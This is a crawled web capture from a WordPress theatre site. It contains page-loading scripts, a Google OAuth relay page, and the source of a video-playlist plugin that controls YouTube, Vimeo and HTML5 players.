				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'sg2plmcpnl508122'},{'dcenter':'sg2'},{'cp_id':'10075042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fatitheatre.ae&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Iv24VuGrOvYSjKAfbGEDuQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Iv24VuGrOvYSjKAfbGEDuQ"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://atitheatre.ae/wp-content/plugins/wm-video-playlists/assets/js/videos-playlist.js?ver=1.0.2
body_size: 3069
content:
function wmvpIsJson(a){a="string"!=typeof a?JSON.stringify(a):a;try{a=JSON.parse(a)}catch(a){return!1}return"object"==typeof a&&null!==a} function onYouTubeIframeAPIReady(){if(void 0!==jQuery.video)for(callback_index in jQuery.video.global.youtube_api_ready_callbacks)jQuery.video.global.youtube_api_ready_callbacks[callback_index]()}var video_postmessage_event_func="attachEvent",video_postmessage_event="onmessage";window.addEventListener&&(video_postmessage_event_func="addEventListener",video_postmessage_event="message"),window[video_postmessage_event_func](video_postmessage_event,function(a){if(wmvpIsJson(a.data)&&/^https?:\/\/player.vimeo.com/.test(a.origin)&&"object"!=typeof a.data){var b=JSON.parse(a.data);if(void 0!==b.player_id&&-1===b.player_id.indexOf("VideoWorker")){var c=void 0===b.event?null:b.event,e=(void 0===b.method||b.method,jQuery("#"+b.player_id)),f=e.getVideoConfig();switch(null==f&&(e.initVideo(),f=e.getVideoConfig()),c){case"ready":jQuery.video.vimeo_postmessage(e,"addEventListener","play"),jQuery.video.vimeo_postmessage(e,"addEventListener","pause"),jQuery.video.vimeo_postmessage(e,"addEventListener","finish"),e.data("video-player",e),e.attr(f.attr_ready,""),e.trigger("ready"+jQuery.video.global.event_suffix);break;case"play":e.removeAttr(f.attr_paused),e.attr(f.attr_playing,""),e.trigger("play"+jQuery.video.global.event_suffix);break;case"pause":e.removeAttr(f.attr_playing),e.attr(f.attr_paused,""),e.trigger("pause"+jQuery.video.global.event_suffix);break;case"finish":e.removeAttr(f.attr_playing),e.removeAttr(f.attr_paused),e.trigger("finish"+$.video.global.event_suffix)}}}},!1),function(a){a.video={global:{event_suffix:"_video",youtube_api_ready_callbacks:[],youtube_iframe_api:"https://www.youtube.com/iframe_api"},config:{attr_ready:"data-video-ready",attr_playing:"data-video-playing",attr_paused:"data-video-paused"}};var b=function(b,c){var d=b.data("video").config;if(void 0===b.data("video-player")){var e=function(){var e=new YT.Player(b[0],{events:{onReady:function(a){b.attr(d.attr_ready,""),c(a.target)},onStateChange:function(c){switch(c.data){case 0:b.removeAttr(d.attr_paused),b.removeAttr(d.attr_playing),b.trigger("finish"+a.video.global.event_suffix);break;case 1:b.removeAttr(d.attr_paused),b.attr(d.attr_playing,""),b.trigger("play"+a.video.global.event_suffix);break;case 2:b.removeAttr(d.attr_playing),b.attr(d.attr_paused,""),b.trigger("pause"+a.video.global.event_suffix)}}}});b.data("video-player",e)};"undefined"==typeof YT||void 0===YT.Player?(a.video.global.youtube_api_ready_callbacks.push(function(){e()}),0==a('script[src="https://www.youtube.com/iframe_api"]').length&&0==a('script[src="http://www.youtube.com/iframe_api"]').length&&a("<script></script>").attr("src",a.video.global.youtube_iframe_api).insertBefore(a("script").first())):e()}else c(b.data("video-player"))},c=function(a,b){void 0!==a.data("video-player")&&b(a.data("video-player"))};a.video.vimeo_postmessage=function(a,b,c){var d={method:b};c&&(d.value=c),void 0!==a[0]&&a[0].contentWindow.postMessage(JSON.stringify(d),"*")},a.fn.getVideoConfig=function(){var b=a(this).first();return void 0!==b.data("video")?b.data("video").config:null},a.fn.getVideoPlayer=function(){var b=a(this).first();return void 0!==b.data("video-player")?b.data("video-player"):null},a.fn.getVideoType=function(){var b=a(this).first();return"video"==b.prop("tagName").toLowerCase()?video_type="video":-1!==b.attr("src").indexOf("youtube.com/embed")?video_type="youtube":-1!==b.attr("src").indexOf("player.vimeo.com/video")?video_type="vimeo":video_type="undefined",video_type},a.fn.initVideo=function(d){return this.each(function(){var e=a(this),f=e.getVideoType(),g=e.getVideoConfig();if(null!=g)return console.warn("Player already initialized!"),!1;if(g=a.extend(a.extend({},a.video.config),d),e.data("video",{config:g}),"youtube"==f)-1==e.attr("src").indexOf("enablejsapi=true")&&-1==e.attr("src").indexOf("enablejsapi=1")&&(-1==e.attr("src").indexOf("?")?e.attr("src",e.attr("src")+"?enablejsapi=1"):e.attr("src",e.attr("src")+"&enablejsapi=1"));else if("vimeo"==f&&(-1==e.attr("src").indexOf("api=true")&&-1==e.attr("src").indexOf("api=1")&&(-1==e.attr("src").indexOf("?")?e.attr("src",e.attr("src")+"?api=1"):e.attr("src",e.attr("src")+"&api=1")),-1==e.attr("src").indexOf("player_id="))){var h=e.attr("id");void 0===h&&(h="video-"+Math.round((new Date).getTime()+100*Math.random()),e.attr("id",h)),-1==e.attr("src").indexOf("?")?e.attr("src",e.attr("src")+"?player_id="+h):e.attr("src",e.attr("src")+"&player_id="+h)}"video"==f?(4==e.get(0).readyState?(e.attr(g.attr_ready,""),e.trigger("ready"+a.video.global.event_suffix)):e.get(0).addEventListener("canplaythrough",function(){e.attr(g.attr_ready,""),e.trigger("ready"+a.video.global.event_suffix),e.get(0).removeEventListener("canplaythrough",this)},!1),e.bind("play",function(){e.removeAttr(g.attr_paused),e.attr(g.attr_playing,""),e.trigger("play"+a.video.global.event_suffix)}),e.bind("pause",function(){e.removeAttr(g.attr_playing),e.attr(g.attr_paused,""),e.trigger("pause"+a.video.global.event_suffix)}),e.bind("ended",function(){e.removeAttr(g.attr_playing),e.removeAttr(g.attr_paused),e.trigger("finish"+a.video.global.event_suffix)}),e.data("video-player",e[0])):"youtube"==f?b(e,function(b){e.trigger("ready"+a.video.global.event_suffix)}):"vimeo"==f&&c(e,function(b){e.trigger("ready"+a.video.global.event_suffix)})})},a.fn.playVideo=function(){return this.each(function(){var d=a(this),e=d.getVideoType(),f=d.getVideoPlayer();if(null==f)return console.warn("Player not initialized!"),!1;"video"==e?f.play():"youtube"==e?b(d,function(a){a.playVideo()}):"vimeo"==e&&c(d,function(b){a.video.vimeo_postmessage(b,"play")})})},a.fn.pauseVideo=function(){return this.each(function(){var d=a(this),e=d.getVideoType(),f=d.getVideoPlayer();if(null==f)return console.warn("Player not initialized!"),!1;"video"==e?f.pause():"youtube"==e?b(d,function(a){a.pauseVideo()}):"vimeo"==e&&c(d,function(b){a.video.vimeo_postmessage(b,"pause")})})},a.fn.stopVideo=function(){return this.each(function(){var d=a(this),e=d.getVideoType(),f=d.getVideoPlayer();if(null==f)return console.warn("Player not initialized!"),!1;"video"==e?(f.pause(),f.currentTime=0):"youtube"==e?b(d,function(a){a.seekTo(a.getDuration())}):"vimeo"==e&&c(d,function(b){a.video.vimeo_postmessage(b,"unload")})})},a.fn.restartVideo=function(){return this.each(function(){var d=a(this),e=d.getVideoType(),f=d.getVideoPlayer();d.getVideoConfig();if(null==f)return console.warn("Player not initialized!"),!1;"video"==e?(f.currentTime=0,f.play()):"youtube"==e?b(d,function(b){b.seekTo(0),b.playVideo(),d.trigger("restart"+a.video.global.event_suffix)}):"vimeo"==e&&c(d,function(b){a.video.vimeo_postmessage(b,"seekTo","0"),a.video.vimeo_postmessage(b,"play"),d.trigger("restart"+a.video.global.event_suffix)})})},a.fn.muteVideo=function(){return this.each(function(){var d=a(this),e=d.getVideoType(),f=d.getVideoPlayer();if(null==f)return console.warn("Player not initialized!"),!1;"video"==e?f.muted=!0:"youtube"==e?b(d,function(a){a.mute()}):"vimeo"==e&&c(d,function(b){a.video.vimeo_postmessage(b,"setVolume","0")})})},a.fn.unmuteVideo=function(){return this.each(function(){var d=a(this),e=d.getVideoType(),f=d.getVideoPlayer();if(null==f)return console.warn("Player not initialized!"),!1;"video"==e?f.muted=!1:"youtube"==e?b(d,function(a){a.unMute()}):"vimeo"==e&&c(d,function(b){a.video.vimeo_postmessage(b,"setVolume",1)})})},a.fn.seekToVideo=function(d){return this.each(function(){var e=a(this),f=e.getVideoType(),g=e.getVideoPlayer();if(null==g)return console.warn("Player not initialized!"),!1;"video"==f?g.currentTime=d:"youtube"==f?b(e,function(a){a.seekTo(d)}):"vimeo"==f&&c(e,function(b){a.video.vimeo_postmessage(b,"seekTo",d)})})},a.fn.destroyVideo=function(){return this.each(function(){var b=a(this),e=(b.getVideoType(),b.getVideoPlayer(),b.getVideoConfig());null!=e&&(b.removeData("video"),b.removeData("video-player"),b.removeAttr(e.attr_ready),b.removeAttr(e.attr_playing),b.removeAttr(e.attr_paused),b.trigger("destroy"+a.video.global.event_suffix))})},a.fn.addVideoEvent=function(b,c){return this.each(function(){var d=a(this),e=d.getVideoType(),f=d.getVideoPlayer();"play"!=b||"video"!=e||void 0===d.get(0).paused||d.get(0).paused||c(null,d,e,f),d.bind(b+a.video.global.event_suffix,function(a){c(a,d,e,f)})})},a.fn.removeVideoEvent=function(b){return this.each(function(){a(this).unbind(b+a.video.global.event_suffix)})},a.fn.video=function(){var b="init",c={};return"string"==typeof arguments[0]?(b=arguments[0],c=arguments[1]):c=arguments[0],this.each(function(){var d=a(this);switch(b){case"init":d.initVideo(c);break;case"play":d.playVideo();break;case"pause":d.pauseVideo();break;case"stop":d.stopVideo();break;case"restart":d.restartVideo();break;case"mute":d.muteVideo();break;case"unmute":d.unmuteVideo();break;case"seekTo":d.seekToVideo(c);break;case"destroy":d.destroyVideo();break;case"addEvent":d.addVideoEvent(c[0],c[1]);break;case"removeEvent":d.removeVideoEvent(c[0]);break;default:console.warn('Video action "'+b+'" not found')}})}}(jQuery);

/**
 * Video Playlists
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.wmvp-videos-block').each(function(){

		var $thisVideoBox = jQuery(this),
				$videoFrames   = $thisVideoBox.find('.wmvp-the-video');

		// Init
		$videoFrames.video();

		// Update Video status
		wmvp_update_video_status( $thisVideoBox );

		// Show First video and remove the loader icon
		$videoFrames.addVideoEvent('ready', function(e, $video, video_type){
			$videoFrames.css('visibility', 'visible').fadeIn();
			$thisVideoBox.find('.wmvp-loader-overlay').remove();
		});

		// PRO: Description - Close Button
		$thisVideoBox.on( 'click', '.wmvp-playlist-close-icon', function(){
			$thisVideoBox.removeClass('wmvp-has-description');
			return false;
		});
		

		// Play videos
		$thisVideoBox.on( 'click', '.wmvp-video-playlist-item:not(".wmvp-is-playing")', function(){

			var $thisVideo = jQuery(this),
					frameID    = $thisVideo.data('name'),
					$thisFrame = jQuery( '#' + frameID ),
					videoSrc   = $thisVideo.data('video-src'),
					videoNum   = $thisVideo.find('.wmvp-video-number').text();


			// PRO: Smart Shadow
			var $videBgDiv = $thisVideoBox.find('.wmvp-video-bg');
			if( $videBgDiv.length ){
				$videBgDiv.css({'opacity' : 0});

				setTimeout(function() {
					$videBgDiv.css({
						'background-image': 'url('+ $thisVideo.data('video-bg') +')',
						'opacity' : 0.6,
					});
				}, 1500);
			}
			
			// PRO: Load Description
			var $videDescription = $thisVideoBox.find('.wmvp-video-description');
			if( $videDescription.length ){
				$videDescription.html( wmvp_escapeHtml( $thisVideo.data('description') ) );
				$thisVideoBox.addClass('wmvp-has-description');
			}

			// Update the number of the playing video in the title section
			$thisVideoBox.find('.wmvp-video-playing-number').text(videoNum);
			$thisVideoBox.find('.wmvp-playlist-title').text( $thisVideo.find('.wmvp-video-title').text() );

			// Pause all Videos
			$thisVideoBox.find('.wmvp-the-video').each(function(){
				jQuery(this).pauseVideo().hide();
			})

			// If the iframe not loaded before
			if( ! $thisFrame.length ){

				// Add the loader icon
				$thisVideoBox.find('.wmvp-video-player-wrapper').prepend( '<div class="wmvp-loader-overlay"><div class="wmvp-spinner-circle"></div></div>');

				$thisVideoBox.find('.wmvp-video-player').append('<iframe class="wmvp-the-video" id="' + frameID + '" src="'+ videoSrc +'" frameborder="0" width="771"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');
				$thisFrame = jQuery( '#' + frameID );

				$thisFrame.video(); // reinit

				$thisFrame.addVideoEvent('ready', function(e, $thisFrame, video_type){
					$thisFrame.playVideo();
					$thisVideoBox.find('.wmvp-loader-overlay').remove();
				});
			}

			// Or play the video
			else{
				$thisFrame.playVideo();
			}

			$thisFrame.css('visibility', 'visible').fadeIn();

			// Update Video status
			wmvp_update_video_status( $thisVideoBox );

		});
	});


	/**
	 * Update Video status
	 */
	function wmvp_update_video_status( $theVideoBox ){

		$theVideoBox.find('.wmvp-the-video').each(function(){
			var $videoFrame = jQuery(this),
					$videoItem  = jQuery("[data-name='" + $videoFrame.attr('id') + "']");

			$videoFrame.addVideoEvent('play', function(e, $video, video_type){
				$videoItem.removeClass('wmvp-is-paused').addClass('wmvp-is-playing');
				$theVideoBox.removeClass('wmvp-is-paused').addClass('wmvp-is-playing');
			});

			$videoFrame.addVideoEvent('pause', function(e, $video, video_type){
				$videoItem.removeClass('wmvp-is-playing').addClass('wmvp-is-paused');
				$theVideoBox.removeClass('wmvp-is-playing').addClass('wmvp-is-paused');
			});

			$videoFrame.addVideoEvent('finish', function(e, $video, video_type){
				$videoItem.removeClass('wmvp-is-paused wmvp-is-playing');
				$theVideoBox.removeClass('wmvp-is-paused wmvp-is-playing');
			});

		});
	}

	// Video PlayLists hot fix
	jQuery('.wmvp-the-video').css('visibility', 'visible');

});


/**
 * esc_html
 */
function wmvp_escapeHtml(text) {
	
	var map = {
		'"': '&quot;',
		"'": '&#039;',
		"’": '&#8217;',
		"‘": '&#8216;',
		"–": '&#8211;',
		"—": '&#8212;',
		"…": '&#8230;',
		'”': '&#8221;',
		'&': '&amp;',
		'&': "&#038;",
		'<': '&lt;',
		'>': '&gt;',
	};

	return text.replace('&amp;#8212;',' ').replace(/\&[\w\d\#]{2,5}\;/g, function(m) { return map[m]; });
}
